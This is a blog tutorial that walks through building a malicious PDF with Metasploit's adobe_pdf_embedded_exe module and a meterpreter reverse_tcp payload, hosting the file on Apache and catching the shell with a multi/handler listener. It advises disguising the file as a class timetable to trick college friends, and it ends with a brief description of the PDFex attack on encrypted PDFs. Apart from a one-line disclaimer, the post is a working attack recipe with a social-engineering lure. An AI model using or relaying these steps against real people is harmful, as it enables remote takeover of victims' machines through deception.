I hope you guys read my previous blog "Steganography attack via PDF Files" and ready for a hands on session. We will be creating a malicious PDF by embedding payload in it using Metasploit.
"Only for Education Use"
 |
Block diagram for Steganography attack |
How to exploit PDF using Metasploit Framework?
Software Required:
a) Metasploit Framework.
b) Kali Linux OS – Attacker Machine.
c) Windows 7 – Victim Machine.

Step 1: First we need to start our apache server. This is done to host our malicious pdf so that the victim will
download on his/her machine.
Step 2: Start msf
console in the terminal and type the exploit cmd : use
exploit/windows/fileformat/adobe_pdf_embedded_exe.
Step 3: We look at the description for the type of exploit and also got information about the vulnerable targets.
Now set the payload windows/meterpreter/reverse_tcp to return the meterpreter script when exploit is successfully performed.
Remember to change the file name so as to trick the victim. For example I changed my filename to VIT_TIMETABLE_FALL_2020.pdf. so that I can send it to my college friends.
Step 4: We look at the option and set the lhost to our machine IP address.
To know your machine ip address type ifconfig -a in the terminal which will display all active/inactive network interfaces on server. Example: My virtual machine ip address is 192.168.30.134.
Now type the cmd: exploit which creates our malicious pdf and this is hosted by our apache server.
Then we set up a listener to capture this reverse connection. We will use msfconsole to set up our multi handler listener.
Cmd: use exploit/multi/handler
Step 5: We had now setup the reverse_tcp connection and type the cmd: run.
Step 6: Our victim machine is Windows 7 and he/she has opened our malicious pdf. This created a connection in our attacker machine: kali and a meterpreter session is opened.
How did the victim download our PDF file?
Step 7: We now have access to the windows FILE SYSTEM.
Conclusion:
Summing up, I hope you learnt how to exploit a PDF file using Metasploit framework and would like to share a latest news regarding steganography.
Recently some academics have developed a new attack that can extract and steal data from encrypted PDF files without user interaction. They termed it as PDFex.
There are two variations for the above
which are:
1) Direct
exfiltration- takes advantage where not all parts of the PDF file are encrypted
which leaves attackers to tamper with the unencrypted field.
2) PDFex
CBC gadget attack – Going after the encrypted ones and these are pieces of code that run against encrypted
content and modify the plaintext data at its source.
Regards,
Siddarth Singaravel
















0 Comments